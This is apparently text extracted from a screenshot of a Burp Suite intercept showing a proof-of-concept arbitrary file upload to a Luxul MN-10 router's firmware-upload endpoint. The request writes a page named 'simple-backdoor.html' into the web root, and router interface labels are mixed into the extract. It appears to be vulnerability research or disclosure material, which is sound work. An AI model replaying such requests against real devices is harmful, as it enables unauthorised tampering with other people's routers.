 Request to http://192.168.0.1:80
Forward
Drop
Intercept is on
Action
Open browser
Pretty
Raw
Hex
1 POST /cgi-bin/luci-upload HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1017179543
8 Content-Length: 669
9 Origin: http://192.168.0.1
10 Connection: keep-alive
11 Referer: http://192.168.0.1/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 -----------------------------10171795434579330963460637967
16 Content-Disposition: form-data; name="sessionid"
17
18 f7f6f2cf2a543d896670f00bb1c0836b
19 -----------------------------10171795434579330963460637967
20 Content-Disposition: form-data; name="filename"
21
22 /www/simple-backdoor.html
23 -----------------------------10171795434579330963460637967
24 Content-Disposition: form-data; name="filedata"; filename="luxul-simple.html"
25 Content-Type: text/html
26
27 <html>
28
29 <title>Simple Backdoor - PoC!</title>
30 <head>This is a simple backdoor page.</head>
LUXUL MESH
192.168.0.1/#id:f7f6f2cf2a543d896670f00bb1c0836b,view:system/se
LUXUL
Simply Connected
Model:
MN-10
Firmware version:
1.1.2
Quick Setup
Status
Network
Wireless
Guest Network
Firewall/Security
Firmw
Select Fil
Start Update:
Update Software
Firmware upload
File upload in progress ...